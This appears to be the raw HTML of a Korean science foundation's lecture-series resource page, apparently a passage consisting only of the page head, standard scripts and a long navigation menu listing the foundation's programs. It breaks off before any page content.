

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fobst.org/kor/Lecture/Lecture0302.php
body_size: 46372
content:
<!doctype html>
<html lang="ko"><head>
    <meta charset="UTF-8">
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="author" content="" />
	<meta name="Description" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta name="Keyword" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><!--ie 최상위버전 -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0 ,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no,target-densitydpi=medium-dpi">
	<meta name="naver-site-verification" content="5319a4ff545f54d56ea8a7f2aea739816fc956e5"/>
	<meta name="google-site-verification" content="SstP6Ko3eJM5F7oVmC_e8hJV1HjACzlj_Dt4_fJUDZk"/>
	<meta name="google-site-verification" content="GWxV-CaNknSUAZClAmoPWBnJfnX7zRDUjJfDFOEXR6A" />
	<meta name="naver-site-verification" content="dd2f649bba8420e31028f1664a2843919825ceac" />
	<title> 자료실 | 인문학·과학 서로를 탐하다 | 대중강연 | 부산과학기술협의회</title>
	<!--- plugin 공통 CSS-->
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/webfont.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/common.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/styleDefault.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/pgrmStyle.css" />
<!--- plugin 공통 CSS-->
<link rel="stylesheet" href="/cmmJs/jquery/owl.carousel.min.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick-theme.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick.css">
<link rel="stylesheet" href="/cmmJs/jquery/swiper.css">
<!-- script 공통-->
<script  type="text/javascript" src="/cmmJs/defalut.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery-1.11.3.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.easing.1.3.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.tab.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.wauto.js"></script>
<script  type="text/javascript" src="/cmmJs/common.js"></script>
<script  type="text/javascript" src="/cmmJs/topmenu.js"></script>
<!--- plugin JS 공통-->
<script  type="text/javascript" src="/cmmJs/jquery/owl.carousel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/slick.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.mousewheel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/swiper.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/lazyload.min.js"></script>
<!-- 사이트구분 기본 css -->
<link rel="stylesheet" media="all" href="/kor/_Css/layout.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/main.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/content.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/bsc.css?ver=1.1" />
<!-- 사이트구분 script -->	<script  type="text/javascript" src="/script/script.js"></script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HF1EQEPQ2C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-HF1EQEPQ2C');
	</script>

</head>
<body  id="Lecture0302">
<!--[if lt IE 9]>
	<div id="uppopup" class="lowIE-update">
		<div class="update-cont">
			<p class="tit">본 사이트는<strong>Internet Explorer 9버전 이상</strong>에 최적화 되어 <br />있습니다.</p>
			<p class="txt">Explorer를 최신 버전으로 업데이트 하시거나, Chrome, Fire fox 등의 브라우저를 이용해 주시기 바랍니다.</p>
			<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank" title="새창열림" class="btn-upgrade"><span class="ico"></span><span class="atxt">Internet Explorer 업그레이드</span></a>
			<span class="chk-uclose"><input type="checkbox" name="chk-uclose" id="chkuppopup" /><label for="chkuppopup">하루동안 열지 않기</label></span>
			<button type="button" onclick="javascript:popHide('uppopup')" class="btn-uclose"><span class="blind">현재창 닫기</span></button>
		</div>
		<span class="bg"></span>
	</div>
	<script type="text/javascript">checkPop('uppopup');</script>
<![endif]--><script  type="text/javascript" src="/cmmJs/layoutSub.js"></script> 

<!-- 우장춘기념관일떄만 sub가 적용되도록함 -->
	<script  type="text/javascript" src="/kor/_Js/sub2.js?ver=0.1"></script>


<script type="text/javascript">
function pagePrint1(){
		window.open('/kor/Edu/pop_print.php','new_print','width=809,height=600,scrollbars=yes');
		return false;
}
</script>

<!-- s: #doc //-->
<div id="doc" class="isPage">		
<div id="skipNavi">
	<h1 class="blind"><!--사이트이릅 ---> 스킵네비게이션</h1>
	<ul>
		<li><a href="#contents" class="skipLink">본문바로가기</a></li>
		<li><a href="#topmenu" class="skipLink">주메뉴바로가기</a></li>
	</ul>
</div><!-- s: .doc-pg //-->
<div id="pg-code" class="doc-pg">
	<header class="div-wrap header-wrap-abs">
    <!-- s : header-wrap -->
	<div id="header-wrap" class="div-wrap header-wrap">
		<span class="mn-bar"></span>
		<div id="header" class="div-cont header">
			<div id="logo"><a href="/kor/"><img src="/kor/_Img/logo.png" alt=""/></a></div>
			<div id="gnb-wrap">
				<ul id="gnb-right">
				   <li class="fobst"><a href="/kor/About/About01.php"><span>FOBST</span></a></li>	
											<li class="join"><a href="/kor/Member/Join0102.php"><span>JOIN</span></a></li>
						<li class="login"><a href="/kor/Member/Login.php"><span>LOGIN</span></a></li>
									   <li class="sitemap"><a href="/kor/_Info/sitemap.php"><span>SITEMAP</span></a></li>
				</ul>
				<ul class="gnb-sns pc">
					<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
					<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
					<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
					<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
					<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
				</ul>
				<!--<button class="search-btn"><span class="blind">검색</span></button>
				<a href class="language"><span>中國語</span></a> -->
			</div>
			<!-- <button class="msearch-btn"><span class="blind">검색</span></button>
			<div class="msearch-wrap">
				<div>
					<input type="text" class="search-txt" value="찾으시는 검색어를 입력하세요"  onFocus="this.value='';" />
					<button class="msearch-search-btn"><span class="blind">검색</span></button>
					<button class="msearch-close-btn"><span class="blind">검색창 닫기</span></button>
				</div>
			</div>-->
			<ul class="gnb-sns mobile">
				<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
				<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
				<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
				<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
				<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
			</ul>
			<button type="button" class="bt-mnall" id="mn-ctrs-btns"><span class="blind">전체메뉴</span></button>
			<!-- <button type="button" class="bt-calendar" id="calendar-btns"><span class="blind">달력보기</span></button> -->
			<div id="mainNavi-wrap" >
				<h2 class="blind">주메뉴</h2>
				<div id="mainNavi">
					   <div class="tmn-tit">
							<strong>ALL MENU</strong>
							<button type="button" class="bt-mnclose"><span class="blind">전체메뉴</span></button>
					    </div>
						<div class="home-btn-wrap">
							<a href="/kor/"><span>Home</span></a>
					    </div>
						<div class="sns-wrap">
							<ul class="sns-list">
								<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
								<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
								<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
								<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
								<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
							</ul>
						</div>
						<ul class="topmenu">
							<li id="About" class="mn_l1 mn_type ">
	<a href="/kor/About/About01.php" class="mn_a1"><span class="mn_s1">FOBST 소개</span></a>
	<div class="depth2-wrap"> <a href="/kor/About/About01.php" target="_self" title="FOBST 소개"><span class="mn-btxt">FOBST 소개</span></a>

		<ul class='depth2'>
			<li id="About01" class="mn_l2   ">
				<a href="/kor/About/About01.php" class="mn_a2" target="_self" title="이사장 인사말">
					<span class="blt"></span>
					<span class="txt">이사장 인사말</span>
				</a>
			</li>

			<li id="About02" class="mn_l2   ">
				<a href="/kor/About/About0201.php" class="mn_a2" target="_self" title="소개 & 연혁">
					<span class="blt"></span>
					<span class="txt">소개 & 연혁</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0201" class="mn_l3   ">
							<a href="/kor/About/About0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="About0202" class="mn_l3   ">
							<a href="/kor/About/About020201.php" class="mn_a3" target="_self" title="연혁">
								<span class="blt"></span>
								<span class="txt">연혁</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About06" class="mn_l2   ">
				<a href="/kor/About/About0605.php" class="mn_a2" target="_self" title="구성원소개">
					<span class="blt"></span>
					<span class="txt">구성원소개</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0605" class="mn_l3   ">
							<a href="/kor/About/About0605.php" class="mn_a3" target="_self" title="조직도">
								<span class="blt"></span>
								<span class="txt">조직도</span>
							</a>
						</li>

						<li id="About0602" class="mn_l3   ">
							<a href="/kor/About/About0602.php" class="mn_a3" target="_self" title="임원">
								<span class="blt"></span>
								<span class="txt">임원</span>
							</a>
						</li>

						<li id="About0603" class="mn_l3   ">
							<a href="/kor/About/About0603.php" class="mn_a3" target="_self" title="CTO평의회">
								<span class="blt"></span>
								<span class="txt">CTO평의회</span>
							</a>
						</li>

						<li id="About0604" class="mn_l3   ">
							<a href="/kor/About/About0604.php" class="mn_a3" target="_self" title="직원">
								<span class="blt"></span>
								<span class="txt">직원</span>
							</a>
						</li>

						<li id="About0601" class="mn_l3   ">
							<a href="/kor/About/About0601.php" class="mn_a3" target="_self" title="회원현황">
								<span class="blt"></span>
								<span class="txt">회원현황</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About08" class="mn_l2   ">
				<a href="/kor/About/About08.php" class="mn_a2" target="_self" title="소식지">
					<span class="blt"></span>
					<span class="txt">소식지</span>
				</a>
			</li>

			<li id="About07" class="mn_l2   ">
				<a href="/kor/About/About07.php" class="mn_a2" target="_self" title="자료실">
					<span class="blt"></span>
					<span class="txt">자료실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0701" class="mn_l3   ">
							<a href="/kor/About/About0701.php" class="mn_a3" target="_self" title="정관">
								<span class="blt"></span>
								<span class="txt">정관</span>
							</a>
						</li>

						<li id="About0702" class="mn_l3   ">
							<a href="/kor/About/About0702.php" class="mn_a3" target="_self" title="CI">
								<span class="blt"></span>
								<span class="txt">CI</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About09" class="mn_l2   ">
				<a href="/kor/About/About09.php" class="mn_a2" target="_self" title="오시는 길">
					<span class="blt"></span>
					<span class="txt">오시는 길</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="BSC" class="mn_l1 mn_type ">
	<a href="/kor/BSC/BSC01.php" class="mn_a1"><span class="mn_s1">부산과학문화거점센터</span></a>
	<div class="depth2-wrap"> <a href="/kor/BSC/BSC01.php" target="_self" title="부산과학문화거점센터"><span class="mn-btxt">부산과학문화거점센터</span></a>

		<ul class='depth2'>
			<li id="BSC04" class="mn_l2   ">
				<a href="http://www.goongle.org/" class="mn_a2" target="_blank" title="홈페이지 바로가기">
					<span class="blt"></span>
					<span class="txt">홈페이지 바로가기</span>
				</a>
			</li>

			<li id="BSC03" class="mn_l2   ">
				<a href="/kor/BSC/BSC030201.php" class="mn_a2" target="_self" title="관리사업">
					<span class="blt"></span>
					<span class="txt">관리사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="BSC0302" class="mn_l3   ">
							<a href="/kor/BSC/BSC030201.php?years=2025" class="mn_a3" target="_self" title="관리사업">
								<span class="blt"></span>
								<span class="txt">관리사업</span>
							</a>
						</li>

						<li id="BSC0304" class="mn_l3   ">
							<a href="/kor/BSC/BSC0304.php?years=2025" class="mn_a3" target="_self" title="활동사례집">
								<span class="blt"></span>
								<span class="txt">활동사례집</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Edu" class="mn_l1 mn_type ">
	<a href="/kor/Edu/Edu010101.php" class="mn_a1"><span class="mn_s1">교육프로그램</span></a>
	<div class="depth2-wrap"> <a href="/kor/Edu/Edu010101.php" target="_self" title="교육프로그램"><span class="mn-btxt">교육프로그램</span></a>

		<ul class='depth2'>
			<li id="Edu01" class="mn_l2   ">
				<a href="/kor/Edu/Edu010101.php" class="mn_a2" target="_self" title="생활과학교실">
					<span class="blt"></span>
					<span class="txt">생활과학교실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0101" class="mn_l3   ">
							<a href="/kor/Edu/Edu010101.php" class="mn_a3" target="_self" title="생활과학교실">
								<span class="blt"></span>
								<span class="txt">생활과학교실</span>
							</a>
						</li>

						<li id="Edu0102" class="mn_l3   ">
							<a href="/kor/Edu/Edu010201.php" class="mn_a3" target="_self" title="토요생활과학교실">
								<span class="blt"></span>
								<span class="txt">토요생활과학교실</span>
							</a>
						</li>

						<li id="Edu0103" class="mn_l3   ">
							<a href="/kor/Edu/Edu010301.php" class="mn_a3" target="_self" title="찾아가는 생활과학교실">
								<span class="blt"></span>
								<span class="txt">찾아가는 생활과학교실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu02" class="mn_l2   ">
				<a href="/kor/Edu/Edu020102.php" class="mn_a2" target="_self" title="과학관에서 과학을 즐겨봐 (fun&FUN과학관)">
					<span class="blt"></span>
					<span class="txt">과학관에서 과학을 즐겨봐 (fun&FUN과학관)</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0201" class="mn_l3   ">
							<a href="/kor/Edu/Edu020102.php" class="mn_a3" target="_self" title="체험프로그램">
								<span class="blt"></span>
								<span class="txt">체험프로그램</span>
							</a>
						</li>

						<li id="Edu0202" class="mn_l3   ">
							<a href="/kor/Edu/Edu020201.php" class="mn_a3" target="_self" title="장영실 과학동산">
								<span class="blt"></span>
								<span class="txt">장영실 과학동산</span>
							</a>
						</li>

						<li id="Edu0203" class="mn_l3   ">
							<a href="/kor/Edu/Edu020301.php" class="mn_a3" target="_self" title="우장춘기념관">
								<span class="blt"></span>
								<span class="txt">우장춘기념관</span>
							</a>
						</li>

						<li id="Edu0204" class="mn_l3   ">
							<a href="/kor/Edu/Edu020401.php" class="mn_a3" target="_self" title="기술보증기금">
								<span class="blt"></span>
								<span class="txt">기술보증기금</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu03" class="mn_l2   ">
				<a href="/kor/Edu/Edu0301.php" class="mn_a2" target="_self" title="과학잡고 진로잡고">
					<span class="blt"></span>
					<span class="txt">과학잡고 진로잡고</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0301" class="mn_l3   ">
							<a href="/kor/Edu/Edu0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0304" class="mn_l3   ">
							<a href="/kor/Edu/Edu0304.php" class="mn_a3" target="_self" title="활동모습">
								<span class="blt"></span>
								<span class="txt">활동모습</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu04" class="mn_l2   ">
				<a href="/kor/Edu/Edu0401.php" class="mn_a2" target="_self" title="FOLAB">
					<span class="blt"></span>
					<span class="txt">FOLAB</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0401" class="mn_l3   ">
							<a href="/kor/Edu/Edu0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0402" class="mn_l3   ">
							<a href="/kor/Edu/Edu0402.php" class="mn_a3" target="_self" title="활동 모습">
								<span class="blt"></span>
								<span class="txt">활동 모습</span>
							</a>
						</li>

						<li id="Edu0403" class="mn_l3   ">
							<a href="/kor/Edu/Edu0403.php" class="mn_a3" target="_self" title="예약">
								<span class="blt"></span>
								<span class="txt">예약</span>
							</a>
						</li>

						<li id="Edu0404" class="mn_l3   ">
							<a href="/kor/Edu/Edu0404.php" class="mn_a3" target="_self" title="예약확인/취소">
								<span class="blt"></span>
								<span class="txt">예약확인/취소</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Lecture" class="mn_l1 mn_type ">
	<a href="/kor/Lecture/Lecture0101.php" class="mn_a1"><span class="mn_s1">대중강연</span></a>
	<div class="depth2-wrap"> <a href="/kor/Lecture/Lecture0101.php" target="_self" title="대중강연"><span class="mn-btxt">대중강연</span></a>

		<ul class='depth2'>
			<li id="Lecture01" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0101.php" class="mn_a2" target="_self" title="금요일에 과학터치">
					<span class="blt"></span>
					<span class="txt">금요일에 과학터치</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0101" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0104" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0104.php" class="mn_a3" target="_self" title="공지사항">
								<span class="blt"></span>
								<span class="txt">공지사항</span>
							</a>
						</li>

						<li id="Lecture0102" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0102.php" class="mn_a3" target="_self" title="강연일정">
								<span class="blt"></span>
								<span class="txt">강연일정</span>
							</a>
						</li>

						<li id="Lecture0103" class="mn_l3   ">
							<a href="http://sciencetouch.nrf.re.kr/" class="mn_a3" target="_self" title="지난강연보기">
								<span class="blt"></span>
								<span class="txt">지난강연보기</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Lecture03" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0301.php" class="mn_a2" target="_self" title="인문학·과학 서로를 탐하다">
					<span class="blt"></span>
					<span class="txt">인문학·과학 서로를 탐하다</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0301" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0302" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0302.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Science" class="mn_l1 mn_type ">
	<a href="/kor/Science/Science0101.php" class="mn_a1"><span class="mn_s1">과학문화활동</span></a>
	<div class="depth2-wrap"> <a href="/kor/Science/Science0101.php" target="_self" title="과학문화활동"><span class="mn-btxt">과학문화활동</span></a>

		<ul class='depth2'>
			<li id="Science01" class="mn_l2   ">
				<a href="/kor/Science/Science0101.php" class="mn_a2" target="_self" title="과학축전">
					<span class="blt"></span>
					<span class="txt">과학축전</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0101" class="mn_l3   ">
							<a href="/kor/Science/Science0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0102" class="mn_l3   ">
							<a href="/kor/Science/Science0102.php" class="mn_a3" target="_self" title="연도별 주제">
								<span class="blt"></span>
								<span class="txt">연도별 주제</span>
							</a>
						</li>

						<li id="Science0103" class="mn_l3   ">
							<a href="/kor/Science/Science0103.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0104" class="mn_l3   ">
							<a href="/kor/Science/Science0104.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science02" class="mn_l2   ">
				<a href="/kor/Science/Science0201.php" class="mn_a2" target="_self" title="W-science페스티벌">
					<span class="blt"></span>
					<span class="txt">W-science페스티벌</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0201" class="mn_l3   ">
							<a href="/kor/Science/Science0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0202" class="mn_l3   ">
							<a href="/kor/Science/Science0202.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0203" class="mn_l3   ">
							<a href="/kor/Science/Science0203.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science03" class="mn_l2   ">
				<a href="/kor/Science/Science0301.php" class="mn_a2" target="_self" title="과학선현기념사업">
					<span class="blt"></span>
					<span class="txt">과학선현기념사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0301" class="mn_l3   ">
							<a href="/kor/Science/Science0301.php" class="mn_a3" target="_self" title="장영실">
								<span class="blt"></span>
								<span class="txt">장영실</span>
							</a>
						</li>

						<li id="Science0302" class="mn_l3   ">
							<a href="/kor/Science/Science0302.php" class="mn_a3" target="_self" title="장기려">
								<span class="blt"></span>
								<span class="txt">장기려</span>
							</a>
						</li>

						<li id="Science0303" class="mn_l3   ">
							<a href="/kor/Science/Science0303.php" class="mn_a3" target="_self" title="우장춘">
								<span class="blt"></span>
								<span class="txt">우장춘</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science05" class="mn_l2   ">
				<a href="/kor/Science/Science05.php" class="mn_a2" target="_self" title="FOBST 총서발간">
					<span class="blt"></span>
					<span class="txt">FOBST 총서발간</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="Ability" class="mn_l1 mn_type ">
	<a href="/kor/Ability/Ability0101.php" class="mn_a1"><span class="mn_s1">인재양성</span></a>
	<div class="depth2-wrap"> <a href="/kor/Ability/Ability0101.php" target="_self" title="인재양성"><span class="mn-btxt">인재양성</span></a>

		<ul class='depth2'>
			<li id="Ability01" class="mn_l2   ">
				<a href="/kor/Ability/Ability0101.php" class="mn_a2" target="_self" title="사이언스아카데미">
					<span class="blt"></span>
					<span class="txt">사이언스아카데미</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0101" class="mn_l3   ">
							<a href="/kor/Ability/Ability0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0102" class="mn_l3   ">
							<a href="/kor/Ability/Ability0102.php" class="mn_a3" target="_self" title="갤러리">
								<span class="blt"></span>
								<span class="txt">갤러리</span>
							</a>
						</li>

						<li id="Ability0103" class="mn_l3   ">
							<a href="/kor/Ability/Ability0103.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

						<li id="Ability0104" class="mn_l3   ">
							<a href="/kor/Ability/Ability0104.php" class="mn_a3" target="_self" title="Q&A">
								<span class="blt"></span>
								<span class="txt">Q&A</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability03" class="mn_l2   ">
				<a href="/kor/Ability/Ability0301.php" class="mn_a2" target="_self" title="부산과학기술상">
					<span class="blt"></span>
					<span class="txt">부산과학기술상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0301" class="mn_l3   ">
							<a href="/kor/Ability/Ability0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0302" class="mn_l3   ">
							<a href="/kor/Ability/Ability0302.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0303" class="mn_l3   ">
							<a href="/kor/Ability/Ability0303.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability04" class="mn_l2   ">
				<a href="/kor/Ability/Ability0401.php" class="mn_a2" target="_self" title="부산미래과학자상">
					<span class="blt"></span>
					<span class="txt">부산미래과학자상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0401" class="mn_l3   ">
							<a href="/kor/Ability/Ability0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0402" class="mn_l3   ">
							<a href="/kor/Ability/Ability0402.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0403" class="mn_l3   ">
							<a href="/kor/Ability/Ability0403.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
